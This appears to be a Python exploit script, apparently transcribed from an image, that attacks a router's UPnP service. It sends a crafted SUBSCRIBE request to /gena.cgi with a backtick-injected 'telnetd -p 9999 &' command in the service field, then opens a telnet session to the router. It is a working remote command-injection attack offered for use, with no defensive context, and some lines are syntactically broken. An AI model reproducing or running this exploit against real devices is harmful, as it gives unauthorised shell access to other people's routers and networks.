 1 import socket
2 import os
3 from time import sleep
4
5 def httpSUB(server, port, shell_file):
6     print('\n[*] Connection {host}:{port}').format(host=server, port=port)
7     con = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8     request = "SUBSCRIBE /gena.cgi?service=" + str(shell_file) + " HTTP/1.0\n
9     request += "Host: " + str(server) + str(port) + "\n"
10     request += "Callback: <http://192.168.0.4:34033/ServiceProxy27>\n"
11     request += "NT: upnp:event\n"
12     request += "Timeout: Second-1800\n"
13     request += "Accept-Encoding: gzip, deflate\n"
14     request += "User-Agent: gupnp-universal-cp GUPnP/1.0.2 DLNADOC/1.50\n\n"
15     sleep(1)
16     print('[*] Sending Payload')
17     con.connect((socket.gethostbyname(server),port))
18     con.send(request.encode())
19     results = con.recv(4096)
20     sleep(1)
21     print('[*] Running Telnetd Service')
22     sleep(1)
23     print('[*] Opening Telnet Connection\n')
24     sleep(2)
25     os.system('telnet ' + str(server) + ' 9999')
26
27 serverInput = raw_input('IP Router: ')
28 portInput = 49152
29 httpSUB(serverInput, portInput, '`telnetd -p 9999 &`')
连接世界的暗影